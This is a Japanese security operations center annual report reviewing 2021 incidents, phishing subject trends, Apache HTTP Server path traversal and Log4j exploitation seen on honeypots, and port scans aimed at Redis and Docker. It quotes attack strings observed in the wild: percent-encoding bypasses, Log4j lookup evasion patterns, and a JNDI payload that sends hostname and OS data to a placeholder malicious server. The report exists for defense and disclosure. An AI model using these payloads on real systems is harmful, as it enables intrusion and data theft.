ページの先頭です

- ページ内移動用のリンクです

- ホーム

- IIJの技術

- セキュリティ・技術レポート

- Internet Infrastructure Review(IIR)

- Vol.54

- 1. 定期観測レポート SOCレポート

- 目次

1. 定期観測レポート

SOCレポート

1.1 はじめに

IIJでは、2016年にセキュリティブランド「wizSafe(ウィズセーフ)」を立ち上げ、お客様が安全にインターネットを利用できる社会の実現に向けて日々活動しています。SOCでは、wizSafe Security Signal(注1)を通じてセキュリティに関する情報を発信するほか、IIJサービスの様々なログを集約している情報分析基盤を活用して脅威情報の分析を行っています。

本レポートは、SOCで観測した1年間の情報をまとめ、過去の出来事を振り返りやすい形で情報発信するものです。第1.2節では、2021年に国内で話題となったセキュリティトピックをカレンダー形式でまとめ、第1.3節では、SOCアナリストが注目した様々なカテゴリの観測情報を紹介します。

1.2 2021年セキュリティサマリ

2021年に話題となった主要なセキュリティに関するインシデントの中から、SOCが注目したものを表-1、表-2にまとめます。

表-1 インシデントカレンダー(1月~5月)

| 月 | 概要 |

|---|---|

| 1月 | Europol(欧州刑事警察機構)は、8か国共同で行われたオペレーション「Ladybird」により、マルウェアEmotetで使用された攻撃インフラをテイクダウンしたことを公表した。 【Europol】 "World’s most dangerous malware EMOTET disrupted through global action" https://www.europol.europa.eu/newsroom/news/world%E2%80%99s-most-dangerous-malware-emotet-disrupted-through-global-action |

| 1月 | 海外のセキュリティ企業は、DnsmasqにDNSキャッシュポイズニングの脆弱性及びバッファオーバーフローの脆弱性が存在することを発表した。本脆弱性は「DNSpooq」と名付けられている。 【JSOF】 https://www.jsof-tech.com/disclosures/dnspooq/ |

| 1月 | SonicWall社は、同社が提供するSSL-VPNアプライアンスであるSMA100シリーズ製品に対するゼロデイ攻撃を確認したことを公表した。後日、ゼロデイ攻撃は当該製品のビルドバージョン10.xにおけるSQLインジェクションにより認証無しでリモートから資格情報へアクセス可能となる脆弱性(CVE-2021-20016)を悪用したものであることが公表された。 【SonicWall】 "Additional SMA 100 Series 10.x and 9.x Firmware Updates Required [Updated April 29, 2021, 12:30 P.M. CST]" https://www.sonicwall.com/support/product-notification/urgent-patch-available-for-sma-100-series-10-x-firmware-zero-day-vulnerability-updated-feb-3-2-p-m-cst/210122173415410/ "Vulnerability List" https://psirt.global.sonicwall.com/vuln-detail/SNWLID-2021-0001 |

| 1月 | GitHubにて、国内複数企業のシステムなどで使用されているプログラムのソースコードの一部が公開されていることが明らかとなった。 |

| 2月 | Salesforceのコミュニティなど一部の機能を利用するユーザから、同製品のアクセス制御の権限設定が適切に行われていないことで第三者から意図しない情報閲覧が可能となっていたとする経緯の公表が相次いだ。 【NISC 内閣サイバーセキュリティセンター】 "Salesforceの製品の設定不備による意図しない情報が外部から参照される可能性について" https://www.nisc.go.jp/active/infra/pdf/salesforce20210129.pdf |

| 2月 | 人材紹介会社は、総合転職情報サイトを管理するWebサーバが外部から不正アクセスを受け、利用者のWeb履歴書情報約21万件が閲覧された可能性があることを公表した。 |

| 2月 | 株式会社ソリトンシステムズは、ファイル・データ転送アプライアンスFileZenの一部バージョンにおいて、OSコマンドインジェクションの脆弱性(CVE-2021-20655)があることを公表した。当該脆弱性を修正したバージョンは翌月リリースされた。 【ソリトンシステムズ】 "【重要】FileZen設定内容確認のお願い" https://www.soliton.co.jp/support/2021/004334.html |

| 3月 | Microsoft社は、Microsoft Exchange Serverに存在する複数の脆弱性に対するセキュリティ更新プログラムを公開した。修正された脆弱性の中には、既に悪用が確認されているリモートコード実行の脆弱性(CVE-2021-26855、CVE-2021-26857、CVE-2021-26858、CVE-2021-27065)が含まれていた。CVE-2021-26855はProxyLogonとも呼ばれている。 【Microsoft】 "Exchange Server のセキュリティ更新プログラムの公開(定例外)" https://msrc-blog.microsoft.com/2021/03/02/20210303_exchangeoob/ |

| 3月 | 海外のセキュリティ企業は、ファイル転送アプライアンスサーバのAccellion FTAに存在するゼロデイの脆弱性を悪用した攻撃が多数観測されていることを公表した。 【FireEye】 "サイバー犯罪者がデータ窃取と恐喝のためのAccellion FTAをエクスプロイト" https://www.fireeye.com/blog/jp-threat-research/2021/02/accellion-fta-exploited-for-data-theft-and-extortion.html |

| 3月 | コンサルティング会社は、同社のサーバが第三者から不正アクセスによりランサムウェアに感染し、政府機関や自治体から受託した住所や氏名などの個人情報が流出した可能性があることを公表した。 【ランドブレイン株式会社】 "不正アクセスによる情報流出の可能性に関するお知らせ" http://www.landbrains.co.jp/hp/doc/210302.pdf "弊社サーバーのウイルス感染及び情報流出に関する調査結果のご報告" https://www.landbrains.co.jp/hp/doc/210519.pdf |

| 4月 | 海外のセキュリティ企業は、FreeBSD、IPNet、NetX、及びNucleus NETのTCP/IPスタックに、DNSプロトコルのメッセージ圧縮に関連する9つの脆弱性が存在することを発表した。同社はこれらの脆弱性を「NAME:WRECK」と総称している。 【FORESCOUT】 "NAME:WRECK" https://www.forescout.com/research-labs/namewreck/ |

| 4月 | 行政機関は、医療従事者向けCOVID-19ワクチン接種予約システムにおいて、解析ツールを用いて特定の操作を行うと接種予約者の個人情報が閲覧可能となる不具合があることを公表した。不具合により、接種予定者約27万人の氏名、生年月日、職種、及び接種券番号を含む個人情報が閲覧可能な状態となっていた。 【東京都】 "ワクチン接種予約システムの不具合について" https://www.metro.tokyo.lg.jp/tosei/hodohappyo/press/2021/04/28/20.html |

| 5月 | 海外の石油パイプライン運営会社は、ランサムウェアによるサイバー攻撃を受けたことにより、業務を一時的に停止する措置を講じたことを公表した。後日、連邦捜査局(FBI) は、この攻撃を行ったグループは「DarkSide」であると発表した。 【FBI】 "FBI Statement on Compromise of Colonial Pipeline Networks" https://www.fbi.gov/news/pressrel/press-releases/fbi-statement-on-compromise-of-colonial-pipeline-networks |

| 5月 | マッチングアプリのサーバが外部から不正アクセスを受け、年齢確認に使用した運転免許証、健康保険証、パスポート、マイナンバーカードなどの画像データ約171万件分が流出した可能性があることを、同アプリの運営事業者が公表した。 【株式会社ネットマーケティング】 "不正アクセスによる会員様情報流出に関するお詫びとお知らせ" https://www.net-marketing.co.jp/news/5873/ |

| 5月 | 国内の総合電機メーカは、同社が提供するプロジェクト情報共有ツールを利用する一部のプロジェクトが第三者から不正アクセスを受け、保存されている顧客情報の一部が流出したことを公表した。 【富士通株式会社】 "プロジェクト情報共有ツールへの不正アクセスについて" https://pr.fujitsu.com/jp/news/2021/05/25.html "プロジェクト情報共有ツールへの不正アクセスについて(第二報)" https://pr.fujitsu.com/jp/news/2021/08/11.html "プロジェクト情報共有ツールへの不正アクセスについて(第三報)" https://pr.fujitsu.com/jp/news/2021/09/24-3.html "プロジェクト情報共有ツールへの不正アクセスについて(第四報)" https://pr.fujitsu.com/jp/news/2021/12/9-1.html |

表-2 インシデントカレンダー(6月~12月)

| 月 | 概要 |

|---|---|

| 6月 | 海外のセキュリティ専門家は、「PrintNightmare」と呼ばれるWindows Print Spoolerに存在する脆弱性に対するPoC(概念実証コード)を公表した。PoCはMicrosoft 社の月例セキュリティ更新プログラムにおいて修正されたWindows Print Spoolerに存在する権限昇格の脆弱性(CVE-2021-1675) に対する攻撃手法を意図したものだったが、CVE-2021-1675とは異なるリモートコード実行の脆弱性(CVE-2021-34527)が悪用可能となることが判明した。翌月にMicrosoft社は同脆弱性に対する修正を含む定例外のセキュリティアップデートを公開した。 【Microsoft】 "Windows Print Spooler の脆弱性情報 (CVE-2021-34527) に対するセキュリティ更新プログラムの定例外での公開" https://msrc-blog.microsoft.com/2021/07/06/20210707_windowsprintspooleroob/ |

| 6月 | 統合IT管理ソフトウェアを提供する海外企業は、同社製品に存在するゼロデイ脆弱性により、同社のITシステムの監視/自動化などを提供するシステムがサプライチェーン攻撃を受け、MSP事業者が運営している顧客をランサムウェアに感染させるサプライチェーン攻撃が行われていることを公表した。 【Kaseya】 "Updates Regarding VSA Security Incident" https://www.kaseya.com/potential-attack-on-kaseya-vsa/ |

| 7月 | 海外のセキュリティ企業は、複数社が提供するプリンタドライバに存在する特権昇格の脆弱性(CVE-2021-3438)を公表した。世界中で数百万台のプリンタがこの脆弱性の影響を受けると推定している。 【SentinelOne】 "CVE-2021-3438: 16 Years In Hiding - Millions of Printers Worldwide Vulnerable" https://labs.sentinelone.com/cve-2021-3438-16-years-in-hiding-millions-of-printers-worldwide-vulnerable/ |

| 7月 | Microsoft社は、Windows 10 Version 1809以降のソフトウェアにおいて、複数のシステムファイルにおけるアクセス制御リスト(ACL)の不備による権限昇格の脆弱性(CVE-2021-36934)が存在することを公表した。公表時点では修正プログラムは公開されておらず、回避策として、レジストリファイルのACLを修正することやVolume Shadow Copy Service(VSS)のシャドウコピーを削除することが推奨されていた。本脆弱性は、翌月の月例セキュリティ更新プログラムにおいて修正されている。 【Microsoft】 "Windowsの特権の昇格の脆弱性" https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-36934 |

| 8月 | 海外のセキュリティ専門家は、Microsoft E xchange Serverに存在する、「ProxyShell」と総称される脆弱性(CVE-2021-34473、CVE-2021-34523、CVE-2021-31207)の詳細を公表した。本脆弱性は、4月及び5月に公開されたMicrosoft社の月例セキュリティ更新プログラムにおいて修正されている。 【DEVCORE】 "A New Attack Surface on MS Exchange Part 3 - ProxyShell!" https://devco.re/blog/2021/08/22/a-new-attack-surface-on-MS-exchange-part-3-ProxyShell/ |

| 8月 | 海外のセキュリティグループは、Microsoft Exchange Serverに存在する「ProxyToken」と呼ばれる脆弱性(CVE-2021-33766)に関する情報を公表した。本脆弱性は、7月に公開された月例セキュリティ更新プログラムにおいて修正されている。 【Zero Day Initiative】 "PROXYTOKEN: AN AUTHENTICATION BYPASS IN MICROSOFT EXCHANGE SERVER" https://www.zerodayinitiative.com/blog/2021/8/30/proxytoken-an-authentication-bypass-in-microsoft-exchange-server |

| 8月 | 海外の携帯電話事業者は、同社のシステムがサイバー攻撃を受け、現顧客、プリペイド顧客、旧顧客、見込み顧客の顧客情報約5,000万件が漏えいしたことを公表した。 【T-Mobile】 "T-Mobile Shares Updated Information Regarding Ongoing Investigation into Cyberattack" https://www.t-mobile.com/news/network/additional-information-regarding-2021-cyberattack-investigation |

| 9月 | Apache Software Foundationは、Apache HTTP Serverに存在する脆弱性に対するセキュリティアップデートであるApache HTTP Server 2.4.49を公開した。しかし、2.4.49で行われた修正に起因する脆弱性(CVE-2021-41773)が発見され翌月に2.4.50がリリースされた。更に修正が不十分であるため数日後に残る脆弱性(CVE-2021-42013)を修正したバージョンである2.4.51が公開された。 【Apache Software Foundation】 "Fixed in Apache HTTP Server 2.4.50" https://httpd.apache.org/security/vulnerabilities_24.html#2.4.50 "Fixed in Apache HTTP Server 2.4.51" https://httpd.apache.org/security/vulnerabilities_24.html#2.4.51 |

| 9月 | Microsoft社は、Microsoft MSHTMLにリモートコード実行の脆弱性(CVE-2021-40444)が存在することを公表した。攻撃者がInternet Explorer内のActiveX コントロールを悪用したOfficeドキュメントを作成し、ユーザがドキュメントを開くことで悪用されるもので、公表時点ですでに悪用が確認されていた。なお、同月中に当該脆弱性を修正するセキュリティ更新プログラムがリリースされている。 【Microsoft】 "Microsoft MSHTML のリモートでコードが実行される脆弱性" https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40444 |

| 10月 | 通信事業者は、同社のサービスを装ったフィッシングSMSにより、利用者に対する不正決済が行われていたことを公表した。不正アプリのインストール及び暗証番号の入力を促すことで発生する事案で、被害にあった利用者は約1,200人、被害金額は約1億円であることが明らかとなった。 【NTTドコモ】 "【お客さまへの注意喚起】「NTTセキュリティ」などを装ったフィッシングSMSや不正なアプリによるドコモオンラインショップでのApp Store & i Tunesギフトカード等の不正購入発生について" https://www.nttdocomo.co.jp/info/notice/page/211002_00.html |

| 11月 | 11月中旬頃からEmotetの活動が再開し、IPAを始めとするセキュリティ関連組織から注意喚起が行われた。 【IPA 情報処理推進機構】 "Emotet(エモテット)」と呼ばれるウイルスへの感染を狙うメールについて" https://www.ipa.go.jp/security/announce/20191202.html |

| 11月 | JPCERT/CCは、Webメールサービスのアカウント情報の詐取を目的としたフィッシングの被害に関する報告が増加していると公表した。 【JPCERT/CC】 "Webメールサービスのアカウントを標的としたフィッシングに関する注意喚起" https://www.jpcert.or.jp/at/2021/at210049.html |

| 11月 | 海外のドメイン登録事業者は、マネージドホスティングシステムにおいて不正アクセスを受け最大120万人の顧客情報が流失したことを公表した。 【GoDaddy】 "GoDaddy Announces Security Incident Affecting Managed WordPress Service" https://aboutus.godaddy.net/newsroom/company-news/news-details/2021/GoDaddy-Announces-Security-Incident-Affecting-Managed-WordPress-Service/default.aspx |

| 12月 | Apache Software Foundationは、Apache Log4j 2にリモートコード実行が可能となる脆弱性(CVE-2021-44228)が存在することを公表され、修正したバージョンが公開された。しかし、修正が不十分のため新たな脆弱性(CVE-2021-44832、CVE-2021-45046、CVE-2021-45105)が発見され、修正バージョンのリリースが相次いだ。 【Apache Software Foundation】 "Fixed in Log4j 2.15.0 (Java 8)" https://logging.apache.org/log4j/2.x/security.html#log4j-2.15.0 "Fixed in Log4j 2.16.0 (Java 8) and Log4j 2.12.2 (Java 7)" https://logging.apache.org/log4j/2.x/security.html#log4j-2.16.0 "Fixed in Log4j 2.17.0 (Java 8), 2.12.3 (Java 7) and 2.3.1 (Java 6)" https://logging.apache.org/log4j/2.x/security.html#log4j-2.17.0 "Fixed in Log4j 2.17.1 (Java 8), 2.12.4 (Java 7) and 2.3.2 (Java 6)" https://logging.apache.org/log4j/2.x/security.html#log4j-2.17.1 |

1.3 セキュリティトピックス

本節では、2021年にSOCで観測した攻撃の中から、アナリストが注目したトピックについて取り上げます。

1.3.1 不審メール件名分析(2021年)

2020年に引き続き、2021年も人々の関心が高い話題や出来事が多くありました。具体的には、企業のCOVID-19の感染対策の1つである「リモートワーク」の推進や、政府のCOVID-19の感染対策である「緊急事態宣言」などが挙げられます。また、COVID-19の変異株の流行やワクチン接種に関する話題もありました。その一方、SOCでは2021年に世間で注目を浴びた内容を利用した攻撃メールを観測しています。本項では、2021年に注目を集めている単語をメールの件名に利用した攻撃メールの観測情報を紹介します。調査対象としたメールの件名は、以下の3種類です。

- COVID-19やワクチンに関する件名

直接的なCOVID-19の呼び方(SARS-CoV-2やコロナなど)や、感染予防策として接種するワクチンといった単語を件名に利用したメール。 - リモートワークや政府の発令に関する件名

リモートワークに関する単語(在宅ワークやテレワークなど)や政府の発令に関する単語(緊急事態宣言やlockdownなど)を件名に利用したメール。 - 会議の招待に関する件名

会議の通知や連絡、招待に関する単語を件名に利用したメール。

このような単語を件名分析に利用した理由は次の3つです。「COVID-19やワクチンに関する単語」は、変異株の登場やワクチンの接種が開始されたことにより関心が高かったと考えられます(注2)。「リモートワークや政府の命令に関する単語」は、国によるリモートワークの推進や緊急事態宣言の発令があったことにより関心が高かったと考えられます(注3)。「会議の招待に関する単語」は、企業などの情報システムをクラウドへ移行する「クラウドシフト」が進められており、クラウドサービスの1つであるオンライン会議を行う企業が増えたため、調査を行いました(注4)。



はじめに、1年間における3種類の単語を件名に利用した攻撃メールの検出傾向を示します(図-1)。なお、図の縦軸は対象期間におけるそれぞれの単語のメールの総検出件数を100%として正規化しています。

図-1 2021年に話題になった3種類の単語を件名に利用した攻撃メールの検知数(2021年)

図-1より、1月に攻撃メールを多く検出しており、内容は情報窃取型マルウェアの1つであるEmotetのダウンローダであることを確認しています。1月27日にはEuropol(欧州刑事警察機構)よりEmotetの攻撃インフラがテイクダウンされたことが発表されており、SOCでは2月から10月までEmotetのダウンローダを添付したメールは受信していません(注5)。しかし、残念なことにEmotetは復活し、11月から再びEmotetのダウンローダを添付したメールを検出しています。また、11月14日にはEmotetの感染活動に、Trickbotが利用されていました(注6)。



図-2に、Emotetを除いた1年間における3種類の話題になった単語を件名に利用した攻撃メールの検出傾向を示します。

図-2 2021年に話題になった3種類の単語を件名に利用した攻撃メールの検知数(Emotetを除く。2021年)

COVID-19やワクチンに関する単語を利用したメール



2021年は年間を通じてCOVID-19やワクチンに関する単語を利用したメールの添付ファイルを多く検出しています。Emotetを大量に検知した1月を除くと、4月、5月、8月に多く見られました。これらの月に検出したメールの特徴として、不審なメールと感じさせにくい工夫やセキュリティ機器に検知されにくくなるような工夫が行われていることが挙げられます。4月、5月、8月に検出したメールの具体例は表-3のとおりです。

表-3 COVID-19やワクチンに関する単語を利用したメールの例

5月に検出したメールは、件名からCOVID-19に関するガイドラインの内容を発信しています。このメールのヘッダFromがwho[.]comであったことから、世界保健機関(WHO)を装ったメールであると推測されます。このドメインは、WHOの正しいドメインを知らないと本物のメールだと誤認してしまう可能性があります。WHOは自組織を騙る攻撃メールに関する注意喚起を行っており、送信元メールアドレスのドメインが正規のwho.intから配信されているかどうか確認するよう呼びかけています(注7)。また、8月にはマルウェアBuerLoaderのダウンローダを添付したメールを検出しています。検出したメールには以下の特徴があります。

- ヘッダFromの一部は以下のものであり、単語に分割して見るとCOVID-19に関する機関か医療従事者を装っています。

・covidregions[.]com

・covidhospitalgeer[.]com

・covidadministration[.]com

・covid-19callcenter[.]com - 以前のBuerLoaderはC言語によって作成されていましたが、8月に観測した検体はRustでコーディングされていました。これにより、古い検知シグネチャでは検出できない可能性があります(注8)。

8月はCOVID-19の変異株であるデルタ株への関心が高まっていたこともあり、攻撃者はCOVID-19に関する話題を攻撃に利用したと推測されます(注9)。更に、ダウンロードされるBuerLoaderは、セキュリティ機器による検出を回避する工夫が施されています。



リモートワークや政府の発令に関する単語を利用したメール

リモートワークや政府の発令に関する単語を利用したメールでは、Emotetの攻撃を多く観測しました(表-4)。リモートワークに関する単語を利用したメールは1月に多く検出し、政府の発令に関する単語を利用したメールは1月、12月に多く検出しています。1月や12月に検出したメールの具体例は以下のとおりです。これらのメールはすべてEmotetのダウンローダを添付していたことを確認しています。

表-4 リモートワークや政府の発令に関する単語を利用したメールの例

1月は日本政府が緊急事態宣言を発令していたため、緊急事態宣言やそれによって企業が推進するリモートワークに関するメールを騙ったものを攻撃者が発信していたと考えられます。12月には緊急事態宣言の解除や再発令に関するメールを検出しています。2021年に発令されていた緊急事態宣言は9月30日までであり、12月に再発令はありませんでした。攻撃者はユーザの興味を引くために、実際には発令されていない「緊急事態宣言」という単語を利用したのではないかと推測されます。

会議の招待に関する単語を利用したメール



会議の招待に関する単語を利用したメールでは、企業名や団体名を記載したメールを多く検出しています。更に、2019年での会議の招待に関するメールの検出数より2020年、2021年のメールの検出数が多いことを確認しています。これは、企業がクラウドシフトを行うことでオンライン会議を利用する場面が多くなり、攻撃者が会議の招待のメールを騙ることで攻撃メールの違和感を薄くしていることが考えられます。また、検出した月と、その月に日本で話題になった出来事との関係を発見することはできませんでした。会議の招待に関する単語を含んだメールの具体例は表-5のとおりです。

表-5 会議の招待に関する単語を利用したメールの例

まとめ

2021年は現在注目を浴びているCOVID-19やリモートワーク、会議の招待に関する内容を利用した攻撃メールが多く配信されていました。更に、攻撃者は攻撃を成功させるために様々な工夫を行っていることも分かりました。2021年12月末時点で、COVID-19の変異株であるオミクロン株が世界で流行しており、COVID-19に関連する内容の関心は高いと考えられます。そのため、今後もこうした人々の関心の高い話題を利用した攻撃メールが配信されると推測されます。不審メールの対応策としては、メールの添付ファイルを不用意に開かないことや差出人のメールアドレスに注意することなどが挙げられます。

1.3.2 2021年を賑わせた2つの脆弱性

2021年の後半には2つのApacheソフトウェアの脆弱性が話題になりました。1つは10月に公開されたApache HTTP Serverの脆弱性(CVE-2021-41773(注10)、CVE-2021-42013(注11))です。当初、パストラバーサルの脆弱性とされていたCVE-2021-41773は、後にリモートコードの実行(RCE)が追加され、一連の脆弱性の評価は最も深刻であることを意味するCriticalとされました。2つ目はRCEが可能なApache Log4j の脆弱性(CVE-2021-44228(注12)、CVE-2021-45046(注13))です。こちらは12月に公開され、Apache HTTP Serverと同様に深刻度はCriticalとされています。この2つに共通するのは、どちらも一度のソフトウェアアップデートでは修正が不十分であり、攻撃行動が継続した点です。本項では、この深刻な2つの脆弱性の詳細とSOCでの観測状況についてご紹介します。

Apache HTTP Serverの脆弱性(CVE-2021-41773、CVE-2021-42013)



10月4日(米国時間)にApacheソフトウェア財団が提供するWebサーバソフトウェアである、Apache HTTP Server 2.4.49におけるパストラバーサルの脆弱性(CVE-2021-41773)の修正を含むApache HTTP Server 2.4.50が公開(注14)されました。この脆弱性はHTTPリクエストに含まれるパスの処理において、パストラバーサルで利用される「.」の文字をパーセントエンコーディングした「%2e」や「%2E」が考慮されていないことが原因でした。これにより、ドキュメントルート外に置かれたファイルの読み出しやCGIスクリプトを介したリモートコードの実行が可能な状態となっていました。その修正版として公開されたApache HTTP Server 2.4.50では、「%2e」や「%2E」に対してもチェックが実施されるよう処理の変更が行われました。しかしながら、弊社のアナリストが検証した結果(注15)、この修正では「%2e」を再エンコードした「%%32%65」の文字列などではパーセントエンコーディングが再帰的に評価され、引き続きパストラバーサルが可能であることを発見し、Apache Security Team(注16)に報告しました(CVE-2021-42013)。その後、10月7日(米国時間)にはCVE-2021-42013を修正したApache HTTP Server 2.4.51がリリース(注17)されています。弊社のハニーポットでは、上記2つの脆弱性を狙った攻撃活動を観測しました(図-3)。

図-3 Apache HTTP Serverの脆弱性を狙った攻撃の観測(2021年10月~12月)

SOCではCVE-2021-41773の脆弱性が公開された直後の10月6日から攻撃を検知し始め、その状態が2021年の終わりまで続き、2022年においても継続しています。曜日別に見ると、約24.1%が金曜日に集中しており、日曜日・月曜日は10%未満でした。日曜日と月曜日に減少が見られるのは、国外の土曜日・日曜日に低下した攻撃活動が、日本では時差により日曜日と月曜日に該当するためです。また、全体の85.7%は「%2e」を使用した攻撃でしたが、CVE-2021-42013が公開された直後の10月9日からは再帰的なエンコーディングが用いられたパターンも観測しています。

一連の脆弱性はApache HTTP Server 2.4.51以降に更新することで対応できます。影響を受けるバージョンを使用している場合には、最新版への更新をご検討ください。

Apache Log4jの脆弱性(CVE-2021-44228、CVE-2021-45046)



12月10日には、Javaのログ出力ライブラリApache Log4jの2系において確認されたRCEの脆弱性(CVE-2021-44228)を修正したバージョンが公開(注18)されました。しかし、この修正では対応が不完全であり、この後も新たな脆弱性(CVE-2021-44832(注19)、CVE-2021-45046、CVE-2021-45105(注20))の修正が相次ぎました。特にCVE-2021-44228及びCVE-2021-45046は深刻度が最高を示すCriticalとされ、悪用されると情報の窃取及びRCEが可能です。Apache Log4jは広く利用されているJavaのライブラリであるため、セキュリティ業界で大きな話題になりました。以下に、攻撃の一例を示します(図-4)。

図-4 Apache Log4jの脆弱性を悪用した攻撃の流れ

Apache Log4j 2系ライブラリでは動的なログ出力を実現するために、Lookup(注21)と呼ばれる機能により、ログに含まれる特定の文字列を変数として処理します。その中に、今回の脆弱性に関与するJNDI Lookupが含まれており、これを悪用することで外部から任意のコードを実行させたり、環境変数などの情報を窃取したりすることが可能となります。まず、攻撃者はApache Log4jの脆弱性を持つサーバに対し、悪用するための文字列をヘッダに含んだデータを送り付けます。この文字列を受け取ったサーバはJNDI Lookup機能による処理を実施し、指定されたURLから攻撃者が用意したJavaコードのダウンロードと実行を行います。以下に、弊社のハニーポットにおける観測情報を示します(図-5)。



図-5 Apache Log4jの脆弱性を狙った攻撃の観測(2021年12月)

初期の段階では、攻撃に使用される文字列は「${jndi:ldap」や「${jndi:dns」などの表現が用いられており、SOCでも12月10日の深夜から攻撃を観測しています。また、攻撃に対する認知が広まり当該文字列のブロックなどの対策が取られると、攻撃者はApache Log4j Lookup言語で利用可能な表現を用いた回避を試みるようになります。それが図-5にも記載のある「${lower:」、「${env:」、「${::-」などを用いた文字列です。Apache Log4jのLookupでは「${}」の入れ子構造が許容されており、「${jndi:${lower:l}${lower:d}${lower:a}${lower:p}}」は「${jndi:ldap}」と解釈されます。その他にも「:-」によるLookupのデフォルト値の設定を利用したテクニックを観測しています。Apache Log4jではLookup先の値が空の場合にデフォルト値を使用するという特性があるため、「${::-j}」とすることで「j」の文字を出力できます。同様に「${env:NaN:-j}」など、存在しない環境変数を参照し、設定したデフォルト値を利用する回避策も確認しました。更に、

「${jndi:ldap://malicious.server.com/ operatingSystem=$(sys:os.name)/ hostName=${env:HOSTNAME}}」

のように環境変数自体の窃取を目的とした攻撃活動も確認しています。

今回紹介した脆弱性は、Javaを最新バージョンに更新することで対応できます。また、影響範囲の調査などにより、すぐに更新ができない場合には、Apache Log4jやJNDI Lookupの無効化、WAFによる防御などの回避策をご検討ください。併せて、不審なプロセスやファイルの有無を調査し、攻撃を受けていないか確認することをお勧めします。

1.3.3 仮想通貨に関連するスキャン活動

SOCではインターネットに対して公開されたホストを狙うスキャン活動を観測しています。2019年はEthereumクライアントが備えるJSON-RPCを狙うスキャン活動(8545/TCP)(注22)、2020年はElasticsearchを狙うスキャン活動(9200/TCP)(注23)を紹介しています。2021年は特に6379/TCPと2375/TCPへのスキャンが大幅に増加していることを確認しました。6379/TCPはインメモリデータベースのRedisで使用されるポートです。Redisはパスワードが標準では設定されていないため、外部に公開するとパスワードなしでアクセスされる可能性があります。攻撃者によりconfigコマンドやslaveofコマンドが悪用されることで、任意のコマンドが実行される恐れがあります(注24)。2375/TCPはコンテナ型プラットフォームのDockerで使用されるポートです。コンテナを操作できるDockerのデーモンを外部からアクセス可能な状態で公開すると、攻撃者が用意したコンテナイメージがデプロイされ、任意のコマンドが実行される恐れがあります(注25)。



表-6に2020年・2021年のIIJマネージドファイアウォールサービスで観測したTCPポートへのスキャン通信回数のトップ10を示します。6379/TCPへのスキャンは、13位(2020年)から6位(2021年)に上昇しており、スキャン回数が3.11倍に増加しています。2375/TCPへのスキャンは、39位(2020年)から9位(2021年)に上昇しており、スキャン回数が6.15倍に増加しています。

表-6 2020年・2021年のTCPポートへのスキャン通信回数のトップ10





図-6と図-7に、2020年1月から2021年12月までにIIJマネージドファイアウォールサービスで観測した6379/TCPと2375/TCPへのスキャン通信回数の割合をそれぞれ示します。図の縦軸は対象期間におけるスキャン通信の合計を100%として正規化しています。

図-6 6379/TCPへのスキャン活動(2020年1月~2021年12月)

